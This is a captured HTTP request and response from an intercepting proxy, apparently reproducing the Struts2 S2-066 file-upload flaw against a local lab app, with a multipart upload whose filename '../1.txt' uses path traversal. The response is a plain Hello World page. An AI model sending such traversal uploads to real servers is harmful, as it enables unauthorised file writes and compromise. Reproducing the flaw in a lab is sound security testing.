 Pretty Raw Hex \n
1 POST /S2_066_war_exploded/upload.action HTTP/1.1
2 Host: localhost:8080
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 248
6 Content-Type: multipart/form-data;
boundary=------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
8
9 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
0 Content-Disposition: form-data; name="Upload"; filename="../1.txt"
1 Content-Type: text/plain
2
3 This is test
4 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN--
5
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only: require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie: JSESSIONID=2486AB538B60CBC70EAC939E8F2CFDA8;
Path=/S2_066_war_exploded; HttpOnly
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: zh-CN
8 Content-Length: 57
9 Date: Mon, 11 Dec 2023 06:54:56 GMT
10
11 <html>
12 <body>
13 <h2>
Hello World!
</h2>
14 </body>
15 </html>
16